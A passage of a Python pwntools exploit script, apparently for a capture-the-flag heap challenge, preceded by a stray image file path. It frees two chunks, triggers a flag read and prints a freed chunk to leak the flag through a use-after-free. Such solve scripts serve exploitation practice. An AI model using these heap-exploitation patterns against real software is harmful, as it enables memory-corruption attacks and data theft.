
    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx))

def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx))

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(0, 911)

    malloc(1, 911)

    free(0)

    free(1)

    read_flag()

    puts(0)

    quit()

    target.interactive()

if __name__ == "__main__":
